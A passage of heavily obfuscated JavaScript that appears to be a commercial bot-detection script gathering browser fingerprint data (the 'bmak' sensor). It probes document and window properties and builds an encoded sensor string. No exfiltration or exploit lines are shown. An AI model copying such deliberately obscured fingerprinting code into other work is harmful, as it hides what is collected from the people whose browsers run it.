tp()[l2(UQ)],jh(Jp()[ph(W6)](RT,MF(qf),UjC),[][[]]))?tp()[l2(O0)].apply(null,[rQ,x2,RT,Op,QA,SQ]):tp()[l2(sN)](KdC,rQ,Df,hYC,CGC,hl),G2()[KE(UQ)](z6,TA,FTC,kv,Sv),[T6()[R1(I4)].call(null,KIC,S2,DQ,Pv),Jp()[ph(EE)].apply(null,[dv,O0,T9C])]]),Yp(Bk,[T6()[R1(VT)](rL,zN,MF(MF(H0)),ll),tp()[l2(mA)].call(null,YH,MF(qf),xf,QDC,Ez,Ez),zF(typeof G2()[KE(qf)],jh(Jp()[ph(W6)].apply(null,[RT,gh,UjC]),[][[]]))?G2()[KE(UQ)].call(null,z6,S2,FTC,r0,Sv):G2()[KE(NQ)](pE,rH,SDC,R2,UxC),[tp()[l2(mA)].apply(null,[YH,ll,YQ,QDC,Ez,UQ]),Jp()[ph(ll)].apply(null,[Ch,n1,zv]),HU()[kp(cH)](vPC,L4)]]),Yp(Bk,[T6()[R1(VT)](rL,zN,IT,MF([])),Jp()[ph(kv)](Fv,JE,zvC),G2()[KE(UQ)].call(null,z6,GN,FTC,FF,Sv),[Jp()[ph(kv)](Fv,MF([]),zvC),T6()[R1(cT)](pMC,T3C,MF(MF([])),L4)]]),Yp(Bk,[T6()[R1(VT)].apply(null,[rL,zN,UE,MF(qf)]),T6()[R1(wQ)](rV,dYC,NU,cp),G2()[KE(UQ)].apply(null,[z6,cp,FTC,UE,Sv]),[Jp()[ph(n1)].apply(null,[vp,MF(qf),Zr]),SA(typeof T6()[R1(zN)],'undefined')?T6()[R1(YH)](EUC,UwC,QT,cH):T6()[R1(nf)].apply(null,[H3C,OmC,RT,MF(qf)])]]),Yp(Bk,[zF(typeof T6()[R1(fU)],jh([],[][[]]))?T6()[R1(VT)](rL,zN,MF(MF([])),X1):T6()[R1(YH)](f1,S8C,MF([]),YH),T6()[R1(Ip)](H1,YrC,rH,UQ),SA(typeof G2()[KE(YH)],jh([],[][[]]))?G2()[KE(NQ)](TQ,H0,RT,Yv,kQ):G2()[KE(UQ)](z6,F2,FTC,MF([]),Sv),[Jp()[ph(cA)](hN,vp,ck),T6()[R1(X1)](FrC,vQ,I4,Ip)]]),Yp(Bk,[T6()[R1(VT)](rL,zN,Rf,X1),NA()[M4(UQ)](NQ,H0,E6,Jl),SA(typeof G2()[KE(YH)],jh([],[][[]]))?G2()[KE(NQ)].apply(null,[Pf,n1,Yb,r2,Fp]):G2()[KE(UQ)](z6,cT,FTC,kv,Sv),[NA()[M4(UQ)].apply(null,[NQ,H0,E6,gT])]])]]);var NMS={};var HkS=NMS[SA(typeof G2()[KE(Jf)],jh([],[][[]]))?G2()[KE(NQ)].call(null,QtC,Pv,UH,MF(MF([])),sSC):G2()[KE(H0)].apply(null,[fU,DQ,KxC,L2,PBC])];var GnS=function(){var ZbC=function(){AU(IM,[this,ZbC]);};rU.push(ZBC);nSC(ZbC,[Yp(Bk,[T6()[R1(L1)](VtC,p1,r0,MF(qf)),T6()[R1(MkC)].call(null,Qf,SQ,Ez,cH),Jp()[ph(Jf)](Eh,ZH,PY),function kMS(WSS,s8S){if(MF(HkS.call(NMS,WSS)))NMS[WSS]=[];rU.push(KWC);var ssS=UN(NMS[WSS][HU()[kp(W6)].apply(null,[Yc,p6])](s8S),qf);var SkS;return SkS=Yp(Bk,[Jp()[ph(kQ)](qh,GF,kV),function GCS(){delete NMS[WSS][ssS];}]),rU.pop(),SkS;}]),Yp(Bk,[T6()[R1(L1)](VtC,p1,H0,r0),NA()[M4(L2)](NQ,BT,hrC,WF),Jp()[ph(Jf)].call(null,Eh,MF({}),PY),function f5C(GfC,MbC){rU.push(TQ);if(MF(HkS.call(NMS,GfC))){rU.pop();return;}NMS[GfC][T6()[R1(xf)].call(null,pDC,gH,MF(MF({})),MF(MF({})))](function(wPS){wPS(zF(MbC,undefined)?MbC:{});});rU.pop();}])]);var xJS;return rU.pop(),xJS=ZbC,xJS;}();var RtC=Yp(Bk,[tp()[l2(Df)](QE,UQ,zN,E6,H0,JE),H0,Jp()[ph(Ap)].apply(null,[Bh,cA,HDC]),x0(qf),Jp()[ph(Ep)].call(null,DDC,IT,Up),MF([]),HU()[kp(O6)].apply(null,[wC,dYC]),undefined,T6()[R1(R0)].apply(null,[MBC,T9C,dv,MF([])]),H0,tp()[l2(Fh)].apply(null,[Fh,MF([]),hN,PnC,nv,YQ]),MF([])]);var U8C=Yp(Bk,[Jp()[ph(HT)].call(null,L2,JE,GrC),MF(MF(NB))]);var zsC=Jp()[ph(W6)](RT,MF(MF({})),UjC);var M5=H0;var dnC=H0;var POC=Jp()[ph(W6)](RT,MF(MF(H0)),UjC);var LDC=Ml[sN];var LCC=H0;var QqC=H0;var kJC=zF(typeof Jp()[ph(NE)],'undefined')?Jp()[ph(W6)](RT,kU,UjC):Jp()[ph(sN)](TH,O6,w6);var UsC=H0;var Fb=Ml[sN];var mBC=H0;var pJC=Jp()[ph(W6)].call(null,RT,H0,UjC);var CwC=H0;var bqC=Ml[sN];var f3C=Ml[sN];var Hf=H0;var ODC=Ml[sN];var NSC=H0;var IPC=M1;var b8C=JT;var mkC=Ml[Bh];var YDC=cp;var HPC=cp;var QkC=HW[HU()[kp(l1)](qz,xh)]();var TwC=cp;var KSC=x0(qf);var xDC=H0;var rb=Jp()[ph(W6)](RT,X1,UjC);var d5=cp;var g8C=H0;var QPC={};var ACC=cp;var lKC={};var EtC=bCC;var K9C=HSC;var FOC=H0;var OXC=qf;var bOC=T6()[R1(qf)].call(null,wC,Rf,k1,Df);var HLC=Jp()[ph(W6)](RT,EE,UjC);var dRC=x0(Ml[qf]);var qHC=Yp(Bk,[Jp()[ph(rQ)].apply(null,[G1,L4,rG]),function(){return MAC.apply(this,[KP,arguments]);},Jp()[ph(xv)](PE,YH,cP),function(){return MAC.apply(this,[EW,arguments]);},HU()[kp(rQ)](kF,DU),Math,T6()[R1(rQ)](FSC,XE,JE,p1),document,T6()[R1(xv)](Ul,NQ,Lp,Yv),window]);var JJS=new ww();var lw,d9,bB,gJ;JJS[Jp()[ph(mH)](LJC,sN,IG)](qHC,HU()[kp(xv)](OJC,L2),H0);({lw:lw,d9:d9,bB:bB,gJ:gJ}=qHC);var UKC=null;O5[HU()[kp(QE)].call(null,FNC,OWC)](PSC,HU()[kp(NU)](gXC,w4),function(){return qmC;});O5[SA(typeof HU()[kp(kU)],jh([],[][[]]))?HU()[kp(Fh)](zdC,pBC):HU()[kp(QE)](FNC,OWC)](PSC,Jp()[ph(CPC)](XE,FF,Mt),function(){return t1C;});O5[HU()[kp(QE)](FNC,OWC)](PSC,T6()[R1(t9C)].call(null,OJC,lnC,Ip,MF(MF({}))),function(){return VvC;});O5[zF(typeof HU()[kp(lnC)],'undefined')?HU()[kp(QE)].apply(null,[FNC,OWC]):HU()[kp(Fh)].apply(null,[I4,f0])](PSC,T6()[R1(BT)].call(null,LO,fl,I4,IT),function(){return clC;});O5[zF(typeof HU()[kp(gh)],jh('',[][[]]))?HU()[kp(QE)](FNC,OWC):HU()[kp(Fh)](mrC,jPC)](PSC,HU()[kp(dYC)](Kz,qF),function(){return X1C;});O5[HU()[kp(QE)](FNC,OWC)](PSC,T6()[R1(Q0)](kI,k5,rQ,MF(qf)),function(){return YpC;});O5[HU()[kp(QE)](FNC,OWC)](PSC,Jp()[ph(DU)].apply(null,[cA,cN,ckC]),function(){return rIC;});O5[HU()[kp(QE)](FNC,OWC)](PSC,SA(typeof Jp()[ph(Sv)],jh('',[][[]]))?Jp()[ph(sN)](EmC,W2,EIC):Jp()[ph(gE)].apply(null,[H2,MF([]),HtC]),function(){return dTC;});O5[HU()[kp(QE)].call(null,FNC,OWC)](PSC,T6()[R1(vVC)].apply(null,[ZE,k1,hl,xf]),function(){return GIC;});O5[SA(typeof HU()[kp(NE)],jh('',[][[]]))?HU()[kp(Fh)](SDC,Sh):HU()[kp(QE)](FNC,OWC)](PSC,zF(typeof HU()[kp(m2)],jh([],[][[]]))?HU()[kp(DDC)].apply(null,[fN,lSC]):HU()[kp(Fh)].call(null,Yf,LJC),function(){return gpC;});O5[zF(typeof HU()[kp(GN)],jh([],[][[]]))?HU()[kp(QE)](FNC,OWC):HU()[kp(Fh)].call(null,cA,vp)](PSC,SA(typeof HU()[kp(mf)],jh([],[][[]]))?HU()[kp(Fh)](GtC,vVC):HU()[kp(Y0)](UjC,A9C),function(){return NJS;});O5[HU()[kp(QE)].call(null,FNC,OWC)](PSC,zF(typeof HU()[kp(CPC)],jh([],[][[]]))?HU()[kp(tf)].call(null,AZ,RT):HU()[kp(Fh)](dkS,gsC),function(){return KWS;});O5[HU()[kp(QE)](FNC,OWC)](PSC,HU()[kp(RF)](YE,TH),function(){return NrC;});O5[zF(typeof HU()[kp(mH)],jh('',[][[]]))?HU()[kp(QE)](FNC,OWC):HU()[kp(Fh)](pYC,YF)](PSC,Jp()[ph(DqC)](t9C,FF,MsC),function(){return BgC;});O5[HU()[kp(QE)].call(null,FNC,OWC)](PSC,T6()[R1(AN)](sR,NE,rH,TA),function(){return EhC;});O5[HU()[kp(QE)](FNC,OWC)](PSC,Jp()[ph(kA)](NQ,xv,A6),function(){return jsS;});O5[zF(typeof HU()[kp(Lf)],jh([],[][[]]))?HU()[kp(QE)].call(null,FNC,OWC):HU()[kp(Fh)](E5,p2)](PSC,HU()[kp(tF)].apply(null,[I8C,MkC]),function(){return w5C;});O5[zF(typeof HU()[kp(Yv)],jh('',[][[]]))?HU()[kp(QE)](FNC,OWC):HU()[kp(Fh)].apply(null,[gH,YF])](PSC,Jp()[ph(Bf)](O6,IT,UR),function(){return rQC;});O5[SA(typeof HU()[kp(t9C)],jh([],[][[]]))?HU()[kp(Fh)](j0,VLC):HU()[kp(QE)](FNC,OWC)](PSC,Jp()[ph(qh)].apply(null,[F5,SQ,d0]),function(){return C4C;});O5[HU()[kp(QE)](FNC,OWC)](PSC,zF(typeof G2()[KE(x2)],jh([],[][[]]))?G2()[KE(Ip)](Jf,SQ,X8C,sN,Jl):G2()[KE(NQ)].call(null,Vv,GN,URC,Jf,mrC),function(){return YEC;});O5[SA(typeof HU()[kp(NE)],'undefined')?HU()[kp(Fh)](QT,LA):HU()[kp(QE)](FNC,OWC)](PSC,Jp()[ph(t9C)].call(null,R0,vp,sE),function(){return j1C;});O5[HU()[kp(QE)](FNC,OWC)](PSC,T6()[R1(DN)].apply(null,[vPC,c4,WU,MF(MF(qf))]),function(){return HAC;});O5[HU()[kp(QE)](FNC,OWC)](PSC,zF(typeof T6()[R1(jPC)],jh([],[][[]]))?T6()[R1(N4)].call(null,bQ,AN,MF(MF([])),x2):T6()[R1(YH)](DqC,gPC,RT,Bh),function(){return vvC;});O5[HU()[kp(QE)](FNC,OWC)](PSC,PQ()[F4(Yv)](ZH,q6,xv,Wv,YQ),function(){return J0C;});O5[SA(typeof HU()[kp(EE)],jh('',[][[]]))?HU()[kp(Fh)](Y6C,B5):HU()[kp(QE)](FNC,OWC)](PSC,Jp()[ph(BT)].call(null,cN,MF(qf),qSC),function(){return hUC;});O5[HU()[kp(QE)].call(null,FNC,OWC)](PSC,T6()[R1(Wl)](Pp,FdC,MF(qf),MF({})),function(){return MPS;});O5[HU()[kp(QE)](FNC,OWC)](PSC,T6()[R1(vb)].apply(null,[Ix,sCC,MF([]),zN]),function(){return ARC;});O5[HU()[kp(QE)](FNC,OWC)](PSC,HU()[kp(sCC)](wvC,WZC),function(){return h2C;});O5[HU()[kp(QE)](FNC,OWC)](PSC,HU()[kp(nv)](Yf,L1),function(){return zqS;});O5[HU()[kp(QE)](FNC,OWC)](PSC,Jp()[ph(Q0)](cp,WU,tL),function(){return EfC;});O5[HU()[kp(QE)](FNC,OWC)](PSC,HU()[kp(E5)](M7,VH),function(){return L4C;});O5[HU()[kp(QE)].apply(null,[FNC,OWC])](PSC,SA(typeof T6()[R1(WU)],jh([],[][[]]))?T6()[R1(YH)](KxC,gVC,EE,cp):T6()[R1(VH)](zdC,Q0,mA,O6),function(){return WvC;});O5[HU()[kp(QE)].apply(null,[FNC,OWC])](PSC,T6()[R1(sA)].call(null,E6C,XZC,SQ,sN),function(){return DzC;});O5[HU()[kp(QE)](FNC,OWC)](PSC,HU()[kp(VF)](YYC,CPC),function(){return Z8S;});O5[HU()[kp(QE)].call(null,FNC,OWC)](PSC,tp()[l2(Bh)](gU,Jf,k1,q6,Sv,I4),function(){return vEC;});O5[HU()[kp(QE)](FNC,OWC)](PSC,HU()[kp(YBC)](Rt,BQ),function(){return W0C;});O5[HU()[kp(QE)](FNC,OWC)](PSC,SA(typeof T6()[R1(DqC)],jh('',[][[]]))?T6()[R1(YH)](RWC,zQ,Vv,MF([])):T6()[R1(hE)].apply(null,[sE,K0,cT,MF(MF([]))]),function(){return wSS;});O5[HU()[kp(QE)](FNC,OWC)](PSC,T6()[R1(k4)](bBC,Wh,TA,ZN),function(){return rNC;});O5[HU()[kp(QE)](FNC,OWC)](PSC,PQ()[F4(Bh)](gU,q6,xv,A3C,ZN),function(){return QnS;});O5[HU()[kp(QE)](FNC,OWC)](PSC,HU()[kp(JQ)](SMC,DQ),function(){return GJS;});O5[HU()[kp(QE)].apply(null,[FNC,OWC])](PSC,zF(typeof Jp()[ph(sA)],jh('',[][[]]))?Jp()[ph(vVC)](SE,Vv,IUC):Jp()[ph(sN)](LJC,rH,th),function(){return RfC;});O5[zF(typeof HU()[kp(R0)],jh([],[][[]]))?HU()[kp(QE)].apply(null,[FNC,OWC]):HU()[kp(Fh)](EUC,Nh)](PSC,G2()[KE(I4)](Fh,QT,H3C,kU,H0),function(){return ZdC;});O5[HU()[kp(QE)](FNC,OWC)](PSC,HU()[kp(SRC)].apply(null,[kR,QT]),function(){return RrC;});O5[HU()[kp(QE)](FNC,OWC)](PSC,HU()[kp(F1)](IR,RF),function(){return l3S;});O5[HU()[kp(QE)].apply(null,[FNC,OWC])](PSC,zF(typeof Jp()[ph(tF)],jh([],[][[]]))?Jp()[ph(AN)].call(null,YH,MF(MF(qf)),MPC):Jp()[ph(sN)].apply(null,[Sf,hl,VcC]),function(){return gPS;});O5[HU()[kp(QE)](FNC,OWC)](PSC,HU()[kp(gF)](RKC,cN),function(){return mkS;});O5[HU()[kp(QE)].apply(null,[FNC,OWC])](PSC,zF(typeof T6()[R1(Tl)],jh([],[][[]]))?T6()[R1(Z6)].call(null,FrC,Lp,q2,z6):T6()[R1(YH)](Az,dp,ZH,hN),function(){return O9C;});O5[HU()[kp(QE)].apply(null,[FNC,OWC])](PSC,G2()[KE(wQ)].apply(null,[L2,gT,qWC,ZH,jF]),function(){return xfC;});O5[zF(typeof HU()[kp(TF)],'undefined')?HU()[kp(QE)](FNC,OWC):HU()[kp(Fh)].call(null,M1,cCC)](PSC,HU()[kp(nH)](vE,IU),function(){return VJS;});O5[HU()[kp(QE)].apply(null,[FNC,OWC])](PSC,T6()[R1(U3C)](BLC,H9C,Pl,ZN),function(){return OnS;});O5[SA(typeof HU()[kp(L2)],jh('',[][[]]))?HU()[kp(Fh)](XZC,XkC):HU()[kp(QE)].call(null,FNC,OWC)](PSC,PQ()[F4(gh)](x2,q6,gU,gh,MF(H0)),function(){return R5C;});O5[HU()[kp(QE)](FNC,OWC)](PSC,Jp()[ph(DN)].apply(null,[dl,hl,c6C]),function(){return NkS;});O5[HU()[kp(QE)](FNC,OWC)](PSC,T6()[R1(Wv)](fMC,tv,mH,SQ),function(){return E3S;});O5[HU()[kp(QE)](FNC,OWC)](PSC,T6()[R1(dl)](AJC,d6,MF(MF([])),hl),function(){return vnS;});O5[HU()[kp(QE)].apply(null,[FNC,OWC])](PSC,T6()[R1(J5)](vkC,cF,SQ,VT),function(){return JCS;});var HPS=Gw[HU()[kp(USC)].call(null,Kl,UQ)];var MkS=HPS[Zp()[KH(p6)].apply(null,[B2,H3C,W6,cA])];var A2C=HPS[T6()[R1(pz)](YZC,Pv,VT,RT)];var j8S=new GnS();var TJS=Ml[N0];var BhC=H0;var cnS=H0;var H8S=H0;var DKC=SA(Gw[T6()[R1(rQ)].apply(null,[FSC,XE,r2,RT])][SA(typeof T6()[R1(LN)],jh('',[][[]]))?T6()[R1(YH)](Bl,h8C,nf,rQ):T6()[R1(YQ)](XtC,tl,WF,nf)][NA()[M4(QE)](sN,nH,H3C,kU)],zF(typeof HU()[kp(r2)],jh([],[][[]]))?HU()[kp(EA)].call(null,QhC,Jl):HU()[kp(Fh)](I1,TQ))?T6()[R1(M1)].apply(null,[FA,k4,G6,Lf]):SA(typeof PQ()[F4(Df)],jh(Jp()[ph(W6)](RT,dv,UjC),[][[]]))?PQ()[F4(qf)](L4,sN,R5,qv,MF(MF([]))):PQ()[F4(S2)](tA,KxC,NQ,rDC,k1);var F8S=MF(MF(NB));var qJS=MF(MF(NB));var qmC=MF([]);var sGC=H0;var t1C=Jp()[ph(W6)].apply(null,[RT,MF(MF({})),UjC]);var Q5C=x0(HW[Jp()[ph(Ch)].apply(null,[EE,MF(H0),WqS])]());var VvC=[];var clC=Jp()[ph(W6)](RT,DQ,UjC);var X1C=Jp()[ph(W6)](RT,MF(MF({})),UjC);var YpC=Jp()[ph(W6)].call(null,RT,NU,UjC);var rIC=SA(typeof Jp()[ph(nf)],jh('',[][[]]))?Jp()[ph(sN)](CfC,gh,VrC):Jp()[ph(W6)](RT,O0,UjC);var dTC=SA(typeof Jp()[ph(hl)],'undefined')?Jp()[ph(sN)](d7C,MF(MF(qf)),RbC):Jp()[ph(W6)](RT,SE,UjC);var GIC=Jp()[ph(W6)](RT,W6,UjC);var gpC=Jp()[ph(W6)](RT,MF(MF({})),UjC);var LlC=Jp()[ph(W6)](RT,Fh,UjC);var NJS=Jp()[ph(W6)].call(null,RT,G6,UjC);var F6C=MF([]);var KWS=Jp()[ph(W6)](RT,SE,UjC);var whC=Jp()[ph(W6)](RT,l1,UjC);var GjC=Jp()[ph(W6)].apply(null,[RT,MF(MF(qf)),UjC]);var J5C=H0;var nMS=H0;var W2C=rQ;var dIC=zF(typeof Jp()[ph(hE)],'undefined')?Jp()[ph(W6)].call(null,RT,SQ,UjC):Jp()[ph(sN)](Ip,MF(MF([])),trC);var qlC=Jp()[ph(W6)].call(null,RT,Lp,UjC);var gZC=H0;var FgC=H0;var VCS=H0;var BfC=Ml[sN];var lOC=H0;var BNC=H0;var x1C=H0;var IXC=Jp()[ph(W6)].apply(null,[RT,MF(MF(H0)),UjC]);var wxC=H0;var tIC=H0;var NrC=x0(qf);var tkS=H0;var vzC=Ml[sN];var rkS=H0;var RmC=MF([]);var BgC=Jp()[ph(W6)].apply(null,[RT,WU,UjC]);var jVC=H0;var xlC=H0;var z2C=H0;var EhC=Yp(Bk,[HU()[kp(JE)](d1C,ON),T6()[R1(IU)](VcC,U0,qv,BQ),PQ()[F4(Ip)].call(null,W6,LH,UQ,QA,MF([])),zF(typeof T6()[R1(K0)],jh('',[][[]]))?T6()[R1(IU)](VcC,U0,cH,qf):T6()[R1(YH)](tQ,L8C,MF(H0),MF(MF(qf))),Jp()[ph(N4)](xU,MF([]),Tz),zF(typeof T6()[R1(Vv)],'undefined')?T6()[R1(IU)].call(null,VcC,U0,r2,MF(H0)):T6()[R1(YH)](rWC,dCS,MF(MF([])),MF({})),Jp()[ph(gT)].call(null,m2,MF({}),Rh),x0(Ml[Fv])]);var jsS=SA(typeof Jp()[ph(m2)],jh([],[][[]]))?Jp()[ph(sN)].apply(null,[ZxC,NQ,bU]):Jp()[ph(W6)].call(null,RT,MF([]),UjC);var w5C=Jp()[ph(W6)](RT,Bh,UjC);var SsS=MF([]);var AJS=MF(MF(NB));var rCS=MF({});var wJS=H0;var PhC=Jp()[ph(W6)](RT,MF(MF(qf)),UjC);var wHC=MF(PO);var W5C=MF(PO);var jHC=MF({});var cQC=MF({});var OAC=Jp()[ph(W6)].apply(null,[RT,Lf,UjC]);var LbC;var LDS;var sHC;var gCS;var rQC=MF(PO);var C4C=MF({});var YEC=MF(MF(NB));var j1C=MF(MF(NB));var mzC=Jp()[ph(W6)](RT,cT,UjC);var wzC=Jp()[ph(W6)](RT,GN,UjC);var RAC=Jp()[ph(W6)].call(null,RT,MF(MF(H0)),UjC);var q4C=Jp()[ph(W6)](RT,Pv,UjC);var OfC=MF(MF(NB));var HlC=Jp()[ph(W6)](RT,MF(MF([])),UjC);var IjC=Jp()[ph(W6)](RT,cA,UjC);var nQC=Jp()[ph(W6)].apply(null,[RT,Df,UjC]);var qIC=Jp()[ph(W6)](RT,MF([]),UjC);var xgC=MF(MF(NB));var YJS=MF({});var EsS=MF({});var ZqS=MF([]);var n5C=MF(PO);var GHC=MF({});var c5C=MF(PO);var w8S=MF(MF(NB));var LCS=MF([]);var FLC=MF({});var GYC=MF(PO);var dSS=MF(MF(NB));var SLC=MF([]);var fRC=qf;var kVC=Jp()[ph(W6)](RT,Yv,UjC);var z4C=H0;var mFC=Jp()[ph(W6)](RT,F2,UjC);var IRC=MF([]);var ccC=FRC;var q7C=x0(qf);var ZWS=MF({});var MDS=MF([]);var hPS;var hmC=Yp(Bk,[PQ()[F4(I4)](x2,qWC,UQ,RT,sN),x0(qf)]);var GMS=AU(KP,[]);var HAC=MF(MF(NB));var JVC=Yp(Bk,[H0,FRC,qf,ggC,O0,FRC,mA,ggC]);var WFC=H0;if(MF(YJS)){try{var N2C=rU.length;var IkS=MF([]);kVC=jh(kVC,Jp()[ph(Ip)](tA,MF(MF(H0)),AK));if(MF(MF(Gw[T6()[R1(rQ)](FSC,XE,Lp,ll)][zF(typeof HU()[kp(K0)],jh([],[][[]]))?HU()[kp(d6)].apply(null,[gwC,Wv]):HU()[kp(Fh)](FQ,NCC)]||Gw[T6()[R1(rQ)](FSC,XE,X1,Lp)][Jp()[ph(Wl)](Y0,cN,LZ)]))){kVC=jh(kVC,NA()[M4(r2)].call(null,qf,z6,Cl,L4));fRC=Gw[HU()[kp(rQ)](kF,DU)][Zp()[KH(hl)].call(null,vp,q6,UQ,L2)](sPC(fRC,Ml[bz]));}else{kVC=jh(kVC,T6()[R1(w6)](JL,qv,cp,Fv));fRC=Gw[HU()[kp(rQ)].apply(null,[kF,DU])][Zp()[KH(hl)](vp,q6,UQ,Fv)](sPC(fRC,Ml[TA]));}}catch(ffC){rU.splice(UN(N2C,qf),Infinity,th);kVC=jh(kVC,PQ()[F4(wQ)].call(null,SE,J1,qf,URC,p1));fRC=Gw[HU()[kp(rQ)].call(null,kF,DU)][Zp()[KH(hl)](vp,q6,UQ,qv)](sPC(fRC,Ml[TA]));}YJS=MF(MF([]));}var sfC=qf;var b5C=GN;var ExC=null;var F7C=null;var mVC=null;var n8S=null;var fSS=null;var k3S=null;var DJS=Yp(Bk,[Jp()[ph(QE)](X1,W6,jLC),Array]);var dWS=new ww();var HB;dWS[Jp()[ph(mH)](LJC,F2,IG)](DJS,T6()[R1(mH)](lE,fH,MF(MF({})),QE),gCC);({HB:HB}=DJS);if(MF(EsS)){try{var R2C=rU.length;var QJS=MF({});kVC=jh(kVC,Jp()[ph(FU)](LN,DQ,N3S));if(MF(MF(Gw[T6()[R1(xv)](Ul,NQ,Rf,MF(MF(H0)))][HU()[kp(P4)](mZ,WF)]||Gw[T6()[R1(xv)](Ul,NQ,XQ,G6)][T6()[R1(OT)](JL,kv,MF(qf),Jf)]||Gw[T6()[R1(xv)](Ul,NQ,Jl,MF(H0))][T6()[R1(A6)].apply(null,[Or,kU,MF({}),xf])]))){kVC=jh(kVC,NA()[M4(r2)](qf,z6,Cl,p6));fRC+=Ml[EE];}else{kVC=jh(kVC,T6()[R1(w6)].apply(null,[JL,qv,YQ,ZN]));fRC+=hp;}}catch(pPS){rU.splice(UN(R2C,qf),Infinity,th);kVC=jh(kVC,PQ()[F4(wQ)].apply(null,[N0,J1,qf,URC,UE]));fRC+=hp;}EsS=MF(NB);}Gw[T6()[R1(xv)](Ul,NQ,Lf,Ch)]._cf=Gw[T6()[R1(xv)].apply(null,[Ul,NQ,O0,XE])]._cf||[];if(MF(ZqS)){try{var QCS=rU.length;var nJS=MF([]);kVC=jh(kVC,PQ()[F4(mA)].call(null,XQ,NxC,qf,gPC,H0));var zWS=Gw[zF(typeof T6()[R1(kU)],jh([],[][[]]))?T6()[R1(rQ)].apply(null,[FSC,XE,XE,MF([])]):T6()[R1(YH)].call(null,nPC,BH,MF(MF(H0)),RT)][PQ()[F4(Df)].apply(null,[R2,q6,QE,W2,mH])](T6()[R1(QA)].call(null,tH,Wv,p1,Pv));if(zF(zWS[HU()[kp(C4)](cX,X1)],undefined)){kVC=jh(kVC,zF(typeof NA()[M4(wQ)],jh(Jp()[ph(W6)](RT,fU,UjC),[][[]]))?NA()[M4(r2)].call(null,qf,z6,Cl,Rf):NA()[M4(YH)](EUC,sA,T2,wQ));fRC=Gw[HU()[kp(rQ)](kF,DU)][Zp()[KH(hl)](vp,q6,UQ,ll)](sPC(fRC,O0));}else{kVC=jh(kVC,T6()[R1(w6)].apply(null,[JL,qv,UE,L4]));fRC=Gw[HU()[kp(rQ)].apply(null,[kF,DU])][Zp()[KH(hl)](vp,q6,UQ,S2)](sPC(fRC,Ml[ll]));}}catch(OSS){rU.splice(UN(QCS,qf),Infinity,th);kVC=jh(kVC,PQ()[F4(wQ)](x2,J1,qf,URC,GF));fRC=Gw[HU()[kp(rQ)](kF,DU)][Zp()[KH(hl)](vp,q6,UQ,vp)](sPC(fRC,HW[tp()[l2(N0)](z6,MF([]),fU,kF,qWC,GF)]()));}ZqS=MF(MF(PO));}Gw[T6()[R1(xv)].call(null,Ul,NQ,z6,l1)].bmak=Gw[T6()[R1(xv)].apply(null,[Ul,NQ,gh,cN])].bmak&&Gw[T6()[R1(xv)].call(null,Ul,NQ,TA,gT)].bmak[G2()[KE(H0)].call(null,fU,p6,KxC,k1,PBC)](T6()[R1(P0)](qUC,q4,L2,k1))&&Gw[T6()[R1(xv)](Ul,NQ,gT,cN)].bmak[G2()[KE(H0)](fU,I4,KxC,QE,PBC)](HU()[kp(TH)](kV,x5))?Gw[T6()[R1(xv)].call(null,Ul,NQ,bz,tA)].bmak:function(){var A8S;rU.push(N4);return A8S=Yp(Bk,[zF(typeof HU()[kp(JA)],'undefined')?HU()[kp(TH)](NV,x5):HU()[kp(Fh)].apply(null,[FT,ZxC]),MF(MF([])),HU()[kp(th)](KTC,Cv),function xkS(){rU.push(tSC);try{var cfC=rU.length;var MSS=MF(MF(NB));var fMS=MF(nGC(wHC));var XWS=qZC(RmC);var bqS=XWS[T6()[R1(T3C)].apply(null,[wTC,qh,WF,q2])];qxC(bqS,wHC&&fMS);hUC(XWS[zF(typeof PQ()[F4(r0)],'undefined')?PQ()[F4(xv)](JE,KA,UQ,K0,SE):PQ()[F4(qf)].call(null,Ch,JF,L6,FrC,YQ)],MF(MF(PO)));var GSS=zZC(RmC);var FbC=AU(Nk,[BgC]);var RHC=Jp()[ph(W6)].call(null,RT,ZH,Y9);if(GSS){RHC=HU()[kp(WE)](Az,E5)[Jp()[ph(r2)].apply(null,[OWC,SE,ImC])](nrC(),HU()[kp(TT)].call(null,HZ,gCC))[zF(typeof Jp()[ph(N4)],jh([],[][[]]))?Jp()[ph(r2)](OWC,Lp,ImC):Jp()[ph(sN)].call(null,AH,p6,rWC)](AU(Nk,[XWS[zF(typeof PQ()[F4(NQ)],jh(Jp()[ph(W6)].call(null,RT,xv,Y9),[][[]]))?PQ()[F4(mA)](WF,z6C,qf,gPC,BQ):PQ()[F4(qf)](NQ,UMC,InC,Kl,N0)]]),T6()[R1(M2)](Qr,LN,MF(MF(qf)),VT))[Jp()[ph(r2)].call(null,OWC,NU,ImC)](FbC,HU()[kp(PE)](bK,xnC))[Jp()[ph(r2)].call(null,OWC,WU,ImC)](GSS);}else{RHC=HU()[kp(WE)](Az,E5)[Jp()[ph(r2)](OWC,cp,ImC)](nrC(),zF(typeof HU()[kp(r0)],jh([],[][[]]))?HU()[kp(TT)](HZ,gCC):HU()[kp(Fh)](kqC,lH))[zF(typeof Jp()[ph(Jf)],jh('',[][[]]))?Jp()[ph(r2)](OWC,Ch,ImC):Jp()[ph(sN)].apply(null,[YCC,LN,bsC])](AU(Nk,[XWS[SA(typeof PQ()[F4(FF)],'undefined')?PQ()[F4(qf)](Ip,jsC,p6,Ll,Rf):PQ()[F4(mA)].call(null,Fv,z6C,qf,gPC,MF(MF(H0)))]]),T6()[R1(M2)](Qr,LN,c4,MF(MF([]))))[Jp()[ph(r2)].apply(null,[OWC,MF(MF([])),ImC])](FbC);}if(Gw[T6()[R1(rQ)](sg,XE,I4,Ez)][HU()[kp(A9C)](gz,NQ)](zF(typeof PQ()[F4(x2)],jh([],[][[]]))?PQ()[F4(cT)](k1,tCC,mH,gQ,gU):PQ()[F4(qf)](sN,EXC,mA,xT,NQ))){Gw[SA(typeof T6()[R1(nH)],jh([],[][[]]))?T6()[R1(YH)].call(null,rH,hZC,YQ,cN):T6()[R1(rQ)](sg,XE,MF(MF({})),BQ)][HU()[kp(A9C)](gz,NQ)](PQ()[F4(cT)].call(null,hN,tCC,mH,gQ,L4))[Jp()[ph(Jf)].call(null,Eh,F2,Dm)]=RHC;}if(zF(typeof Gw[T6()[R1(rQ)](sg,XE,MF(MF(H0)),dv)][NA()[M4(Fv)](Df,WE,VE,qv)](PQ()[F4(cT)](R2,tCC,mH,gQ,ZN)),HU()[kp(Df)](sI,zN))){var j5C=Gw[T6()[R1(rQ)](sg,XE,WF,WU)][zF(typeof NA()[M4(fU)],jh([],[][[]]))?NA()[M4(Fv)](Df,WE,VE,cN):NA()[M4(YH)](UF,rmC,U7C,H0)](PQ()[F4(cT)](hl,tCC,mH,gQ,qf));for(var 